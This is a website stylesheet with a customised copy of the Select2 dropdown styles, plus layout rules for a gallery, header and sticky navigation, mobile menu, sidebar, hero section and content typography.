.page_container .gallery_wrap {  display:flex; flex-wrap: wrap; justify-content:space-between;}
.page_container .gallery_wrap .gallery_block { width:31%;  min-height: 200px; position: relative; margin-bottom: 3%; background-size: cover; background-position: center center; border-radius: 5px;}
.page_container .gallery_wrap .gallery_block .overlay { position: relative; opacity: 0; background: #a2c64e; overflow:hidden; width:100%; height: 100%; border-radius: 5px; transition: 0.3s; }
.page_container .gallery_wrap .gallery_block .overlay p { color: #fff; font-size: 15px; font-weight: 500; position: absolute; transform: translate(-50%, -50%); top: 50%; left: 50%; opacity: 0; transition: 0.3s; margin: 0; }
.page_container .gallery_wrap .gallery_block:hover .overlay { opacity: 0.9; }
.page_container .gallery_wrap .gallery_block:hover .overlay p { opacity: 1;}
.page_container .gallery p { margin: 0 0 40px 0;}

/* Sizes & Positioning */

.select2-results__option {
	padding: 10px 24px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 0px!important;
	right: 18px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-top: 0;
}
.select2-container .select2-selection {
	width: 100%;
	height: 48px;
	
}
.select2-container--open .select2-dropdown--below,
.select2-container--open .select2-dropdown--above {
	top: 0;
	
	}


/* Select 2 */

.select2-container {
	box-sizing: border-box;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: middle; 
	width:200px!important;
	border-radius: 5px;
  }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: auto;
    user-select: none;
    -webkit-user-select: none; 
  outline: none;}

    .select2-container .select2-selection--single .select2-selection__rendered {
      display: block;
      padding-left: 8px;
      padding-right: 20px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; 
      padding: 12px 20px;}
    .select2-container .select2-selection--single .select2-selection__clear {
      position: relative; }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px; }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--multiple .select2-selection__rendered {
      display: inline-block;
      overflow: hidden;
      padding-left: 8px;
      text-overflow: ellipsis;
      white-space: nowrap; }
  .select2-container .select2-search--inline {
    float: left; }
    .select2-container .select2-search--inline .select2-search__field {
      box-sizing: border-box;
      border: none;
      font-size: 100%;
      margin-top: 5px;
      padding: 0; }
      .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
        -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid black;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 15px; }

.select2-results__option {
  padding: 10px;
  user-select: none;
  -webkit-user-select: none;
  border-radius: 4px;
  border-bottom: 1px solid #DEE7F2; }
  .select2-results__option[aria-selected] {
    cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box; }
    .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
      -webkit-appearance: none; }
  .select2-search--dropdown.select2-search--hide {
    display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold; }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #444; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
    position: absolute;
    top: 1px;
    right: 20px;
    width: 20px; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b {
      border-color: #444 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #444 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%; }
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
      list-style: none; }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left; }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em; }
    .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
      margin-left: -2em;
      padding-left: 3em; }
      .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
        margin-left: -3em;
        padding-left: 4em; }
        .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
          margin-left: -4em;
          padding-left: 5em; }
          .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
            margin-left: -5em;
            padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px; }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }
    .select2-container--classic .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none; }
    .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
      border-color: transparent transparent black transparent;
      border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid black;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
  border-radius: 2px; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }

/* Colours */

.select2-container .select2-selection {
	background: #f6f4f5;
	border-radius: 5px;
}
.select2-container--default .select2-results__option[aria-selected=true] {
	background: #eee9eb
}
.select2-dropdown {
	border-color: #eee9eb;
}
.select2-container .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-results>.select2-results__options,
.select2-container .select2-selection--single .select2-selection__placeholder {
	color: #8a8587;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
	background: #a1c744;
	color: #fff;
}

/* Transition */

.select2-container--default .select2-results__option--highlighted[aria-selected] {
	transition: all .4s ease;
}

/* Borders */

.select2-container--default .select2-selection--single {
	border: none;
}
span.select2-selection.select2-selection--single {
	outline: none;
	border-radius: 5px;
}
.select2-container--open .select2-dropdown--below,
.select2-container--open .select2-dropdown--above,
.select2-container--default .select2-selection--single {
	border-radius: 5px;
}
.filters_wrap {
		padding: 0 0 60px 0; 
		width: 30%;
}
		

.filters_wrap.select2-container .select2-selection,
.filters_wrap.select2-container .select2-selection--single .select2-selection__placeholder,
.filters_wrap.select2-container .select2-selection--single .select2-selection__rendered {
	padding: 0;
	font-size: 13px;
	font-weight: 400;
	color: black;
	background-color: white;
	border-radius: 5px;
	overflow: hidden;
	font-size: 15px;
}

.filters_wrap.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 28px;
}

.filters_wrap.select2-container .select2-selection--single .select2-selection__rendered  {
	padding: 6px 20px;
}

.filters_wrap.select2-container .select2-selection {
	height: auto;
	transition: all .3s ease;
	border-radius: 2px;
}

.filters_wrap.select2-container--default .select2-selection--single {
	border-radius: 5px;
	border: 2px solid black;
}

.filters_wrap.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: black transparent transparent transparent;
	border-width: 6px 5px 0 5px;
}

.filters_wrap.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 1px!important;
	right: 10px;
}

.filters_wrap.select2-container--open .select2-dropdown--below {
		top: -27px !important;
}		
		

/* Main */

*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
.cf:before, .cf:after { content: " "; display: table; }
.cf:after { clear: both; }
.wrapper { position: relative; width: 100%; max-width: 1100px; margin: 0 auto; }
.wrapper.narrow { max-width: 950px; }
.container { position: relative; }
.btn_wrap { position: relative; text-align: center; }
.btn { font-weight: 200; display: inline-block; background: #a2c64e; color: #fff; padding: 14px 30px; border-radius: 3px; }
.btn:hover { background: #8dad44; }
.btn.blue { background: #6cc7e3; }
.btn.blue:hover { background: #60b1ca; }
.container .title_wrap { display: block; text-align: center; width: 60%; margin: 0 auto 80px auto; }
.container .title_wrap h2 { font-size: 30px; font-weight: 200; margin: 0 0 20px 0; color: #101517; }
.container .title_wrap p { font-size: 16px; line-height: 24px; font-weight: 300; }
.ani_wrap { display: inline-block; }

/* Standard Content */

.standard_content { position: relative; }
.standard_content h1, .standard_content h2, .standard_content h3, .standard_content h4, .standard_content h5, .standard_content h6 { margin: 0 0 25px 0; font-weight: 200; color: #101517; }
.standard_content h1 { font-size: 32px; line-height: 38px; color: #a2c64e; }
.standard_content h2 { font-size: 28px; line-height: 34px; }
.standard_content h3 { font-size: 26px; line-height: 32px; color: #a2c64e; }
.standard_content h4 { font-size: 24px; line-height: 30px; }
.standard_content h5 { font-size: 20px; line-height: 26px; }
.standard_content h6 { font-size: 16px; line-height: 22px; color: #a2c64e; }
.standard_content p { font-size: 16px; line-height: 26px; margin: 0 0 30px 0; }
.standard_content p a { color: #a2c64e; }
.standard_content p a:hover { color: #8dad44; }
.standard_content ul { list-style: none; margin: 0 0 30px 0; padding: 0; }
.standard_content ul li { position: relative; font-size: 16px; line-height: 26px; font-weight: 200; padding: 0 0 0 22px; color: #2b363a; }
.standard_content ul li:before { content: ''; position: absolute; left: 0; top: 10px; height: 6px; width: 6px; background: #a2c64e; border-radius: 100%; }
.standard_content ul li a { color: #a2c64e; }
.standard_content ol { list-style-type: decimal; margin: 0 0 30px 0; padding: 0 0 0 15px; }
.standard_content ol li { font-size: 16px; line-height: 26px; font-weight: 200; padding: 0 0 0 8px; color: #2b363a; }
.standard_content ol li a { color: #a2c64e; }
.standard_content img { width: 100%; height: auto; margin: 10px 0 0 0; border-radius: 5px; }
.standard_content img.alignleft { width: 45%; float: left; margin: 0 35px 25px 0; }
.standard_content img.alignright { width: 45%; float: right; margin: 0 0 25px 35px; }
.standard_content p:first-of-type { font-size: 20px; line-height: 30px; font-weight: 300; }
.standard_content iframe { height: 450px; width: 100%; margin: 20px 0 0 0; }
.standard_content .wp-caption { width: 100%!important; }
.standard_content .wp-caption.alignleft { width: 45%!important; float: left; margin: 0 35px 25px 0; }
.standard_content .wp-caption.alignright { width: 45%!important; float: right; margin: 0 0 25px 35px; }
.standard_content .wp-caption img { margin: 0; float: left; border-bottom-left-radius: 0; border-bottom-right-radius: 0; }
.standard_content .wp-caption .wp-caption-text { position: relative; width: 100%; font-size: 14px; line-height: 22px; font-weight: 200; padding: 15px 25px; float: left; background: grey; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px; background: #a2c64e; color: #fff; }

.standard_content .rawcast_radio .content p { font-size: 16px; line-height: 26px; margin: 0 0 30px 0;  }

/* Page Container */

.page_container { position: relative; padding: 80px 0; }
.page_container .main { position: relative; float: right; width: 72%; }

/* Sidebar */

.sidebar { position: relative; width: 22%; float: left; }
.sidebar .block { margin: 0 0 40px 0; border-radius: 5px; -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.1); box-shadow: 0px 0px 100px rgba(0,0,0,0.1); }
.sidebar .block h3 { margin: 0; color: #fff; font-weight: 300; border-top-left-radius: 5px; border-top-right-radius: 5px; padding: 15px 25px; font-size: 20px; }
.sidebar .block ul { list-style: none; margin: 0; padding: 25px; font-size: 16px; }
.sidebar .block ul li { display: block; margin: 0 0 15px 0; font-weight: 200;  }
.sidebar .block ul li:last-of-type { margin: 0; } 
.sidebar .block ul li a { color: #fff; border-bottom: 1px solid transparent; }
.sidebar .block ul li a:hover { border-color: #fff; }

.sidebar .block.services { background: #a2c64e; }
.sidebar .block.services h3 { background: #9bbd4a; }
.sidebar .block.last-child { margin: 0; }
.sidebar .block.work { background: #2b363a; }
.sidebar .block.work h3 { background: #242c2f; }
.sidebar .block.contact { background: #6cc7e3; }
.sidebar .block.contact h3 { background: #64b6d0; }
.sidebar .block.contact p { color: #fff;  margin: 0 0 15px 0; font-weight: 200; }
.sidebar .block.contact p:last-of-type { margin: 0; }
.sidebar .block.contact p a { color: #fff; word-break: break-word; border-bottom: 1px solid transparent; }
.sidebar .block.contact p a:hover { border-color: #fff; }
.sidebar .block.contact p strong { font-weight: 400; }
.sidebar .block.contact .text { padding: 25px; }

/* Imagery */

img { -webkit-transform: translateZ(0); transform: translateZ(0); }
img.bg { position: absolute; top: 0; left: 0; width: 100%; height: auto; transition: 0.1s ease;  }
img.cut { width: 100%; height: 32px; position: absolute; top: 0; left: 0; z-index: 10; }
img.cut_alt { width: 100%; height: 32px; position: absolute; bottom: 0; left: 0; z-index: 10; }
img.cut.top { z-index: 15; }

/* Header */

.header { position: relative; padding: 30px 0 5px 0; height: 122px; width: 100%; position: absolute; z-index: 20; background: #fff; }
.header .logo { display: inline-block; }
.header .logo img { width: 245px; display: block; -webkit-transition: 0.3s; transition: 0.3s; }
.header .logo:hover img { opacity: 0.8; }
.header .nav { float: right; margin: 5px 0 0 0; }
.header .nav .menu { margin: 0; padding: 0; list-style: none; }
.header .nav .menu li { float: left; font-weight: 400; font-size: 16px; margin: 0 25px; }
.header .nav .menu li:last-of-type { margin-right: 0; }
.header .nav .menu li.cta a { background: #a2c64e; color: #fff; padding: 14px 30px; border-radius: 3px; border: none; }
.header .nav .menu li.cta a:hover { background: #8dad44; color: #fff; }
.header .nav .menu li a { display: inline-block; color: #626262; padding: 14px 0 0 0; border-bottom: 2px solid transparent; }
.header .nav .menu li a:hover { color: #a2c64e; }
.header .nav .menu li.current_page_item a { border-bottom: 2px solid #626262; }
.header .nav .menu li.current_page_item.cta a { border-bottom: none; background: #8dad44; }
.header .nav .menu li.menu-item-has-children:hover .sub-menu { opacity: 1; pointer-events: auto; top: 50px; }
.header .nav .menu li.menu-item-has-children { position: relative;}
.header .nav .menu li.menu-item-has-children:after { content: '';
	position: absolute;
	height: 20px;
	width: 100%; }


.header .nav .menu .sub-menu { 
	position: absolute;
	width: 200px;
	padding: 15px 20px;
	background: white;
	top: calc(100% + 20px);
	pointer-events: none;
	opacity: 0;
	transition: .4s ease;
	box-shadow: 0 0 250px rgba(0, 0, 0, 0.1);
}
.header .nav .menu .sub-menu:before {
	content: '';
	position: absolute;
	top: -8px;
	width: 0; 
	height: 0; 
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid white;
}
.header .nav .menu .sub-menu li { margin: 0 0 5px 0; display: block; width: 100%; }

.header .nav .menu .sub-menu li a { font-size: 15px; font-weight: 300; }

	
	



.header .hamburger { display: none; margin: 6px 0 0 0; cursor: pointer; outline: none; position: relative; width: 43px; height: 39px; float: right; border: none; padding: 7px; background: none; border-radius: 5px; border: 2px solid #575656; }
.header .hamburger .wrap { position: relative; float: left; width: 100%; height: 100%; }
.header .hamburger span { position: absolute; left: 0; display: inline-block; width: 100%; opacity: 1; background: #575656; height: 2px; float: left; border-radius: 5px; -webkit-transition: .35s ease-in-out; transition: .35s ease-in-out; -webkit-transform: rotate(0deg); transform: rotate(0deg); }
.header .hamburger span:nth-child(1) { top: 0; }
.header .hamburger span:nth-child(2) { top: 9px; }
.header .hamburger span:nth-child(3) { top: 18px;  }
.header .hamburger.active span:nth-child(1) { top: 10px; width: 0%; left: 50%; }
.header .hamburger.active span:nth-child(2) { top: 10px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.header .hamburger.active span:nth-child(3) { top: 10px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Mobile Menu */

.mobile_menu { display: none; position: fixed; height: 100vh; width: 100%; background: #fff; z-index: 100; left: 100%; top: 122px; -webkit-transition: 0.5s; transition: 0.5s; background: rgb(162,198,78);  background: -webkit-linear-gradient(left, rgba(162,198,78,1) 40%,rgba(141,173,68,1) 100%); background: linear-gradient(to right, rgba(162,198,78,1) 40%,rgba(141,173,68,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a2c64e', endColorstr='#8dad44',GradientType=1 ); }
.mobile_menu.slide { left: 30%; }
.mobile_menu ul { list-style: none; margin: 60px 0 0 40px; padding: 0; }
.mobile_menu ul li { color: #fff; margin: 0 0 10px 0; font-size: 20px; font-weight: 300; }
.mobile_menu ul li a { color: #fff; }

/* .mobile_menu li.menu-item-has-children .sub-menu { margin: 10px 0 0 28px; }
.mobile_menu li.menu-item-has-children .sub-menu li a { font-size: 15px; }
.mobile_menu .sub-menu li { margin-bottom: 5px; } */

.mobile_menu .menu .menu-item-has-children .sub-menu { display: none; }

.website_wrap { -webkit-transition: 0.5s; transition: 0.5s; position: relative; left: 0; width: 100%; padding-top: 122px; } 
.website_wrap .darken { opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; background: rgba(0,0,0,0.6); -webkit-transition: 0.3s; transition: 0.3s; }

.sticky_menu { padding: 20px 0; width: 100%; position: fixed; z-index: 100; background: #fff; top: -100%; left: 0; box-shadow: 0 0 100px 0 rgba(0,0,0,0.1); -webkit-transition: 1s; transition: 1s; }
.sticky_menu.active { top: 0; }
.sticky_menu .logo { display: block; float: left; }
.sticky_menu .logo img { width: 120px; display: block; -webkit-transition: 0.3s; transition: 0.3s; }
.sticky_menu .logo:hover img { opacity: 0.8; }
.sticky_menu .nav { float: right; margin: 0; }
.sticky_menu .nav .menu { margin: 0; padding: 0; list-style: none; }
.sticky_menu .nav .menu li { float: left; font-weight: 400; font-size: 16px; margin: 0 15px; }
.sticky_menu .nav .menu li:last-of-type { margin-right: 0; }
.sticky_menu .nav .menu li.cta a { background: #a2c64e; color: #fff; padding: 8px 20px; border-radius: 3px; border: none; }
.sticky_menu .nav .menu li.cta a:hover { background: #8dad44; color: #fff; }
.sticky_menu .nav .menu li a { display: inline-block; color: #626262; padding: 8px 0 0 0; border-bottom: 2px solid transparent; }
.sticky_menu .nav .menu li a:hover { color: #a2c64e; }
.sticky_menu .nav .menu li.current_page_item a { border-bottom: 2px solid #626262; }
.sticky_menu .nav .menu li.current_page_item.cta a { border-bottom: none; background: #8dad44; }

.sticky_menu .nav .menu li.menu-item-has-children:hover .sub-menu { opacity: 1; pointer-events: auto; top: 50px; }
.sticky_menu .nav .menu li.menu-item-has-children { position: relative;}
.sticky_menu .nav .menu li.menu-item-has-children:after { content: '';
	position: absolute;
	height: 20px;
	width: 100%; }


.sticky_menu .nav .menu .sub-menu { 
	position: absolute;
	width: 200px;
	padding: 15px 20px;
	background: white;
	top: calc(100% + 20px);
	pointer-events: none;
	opacity: 0;
	transition: .4s ease;
	box-shadow: 0 0 250px rgba(0, 0, 0, 0.1);
}
.sticky_menu .nav .menu .sub-menu:before {
	content: '';
	position: absolute;
	top: -8px;
	width: 0; 
	height: 0; 
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid white;
}
.sticky_menu .nav .menu .sub-menu li { margin: 0 0 5px 0; display: block; width: 100%; }

.sticky_menu .nav .menu .sub-menu li a { font-size: 15px; font-weight: 300; }


/* Hero */

.hero { position: relative; height: 775px; background: #000; overflow: hidden; }
.hero.internal { position: relative; height: 400px; }
.hero img.bg { opacity: 0.45; }
.hero .mobile_bg { display: none; }
.hero .inner { position: absolute; top: calc(50% + 50px); left: 50%; width: 60%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align: center;  }
.hero .inner h1 { color: #fff; font-size: 35px; line-height: 50px; font-weight: 300; }
.hero .inner .btn_wrap { position: relative; text-align: center; margin: 40px 0 0 0; }
.hero .inner .btn_wrap .btn {  }
.hero .img_wrap { position: absolute; top: 0; left: 0; height: 100%; width: 100%; pointer-events: none;}
.hero .img_wrap video { position: absolute; top: 0; left: 0; height: 100%; width: 100%; object-fit: cover; opacity: 0.45; }
.hero .img_wrap .mobile { display: none; }
@media only screen and (max-width: 1060px) { 
  .hero .img_wrap .mobile { display: block; }
  .hero { opacity: 0.9; }
}
/* Homepage */

.about_section { padding: 150px 0; }
.about_section img.scroll { position: absolute; -webkit-transform: translateX(-50%); transform: translateX(-50%); left: 50%; width: 115px; z-index: 10; top: -70px; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; }
.about_section img.scroll:hover { -webkit-transform: translateX(-50%) scale(1.06); transform: translateX(-50%) scale(1.06); }

/* Split Section */

.split_section {  }
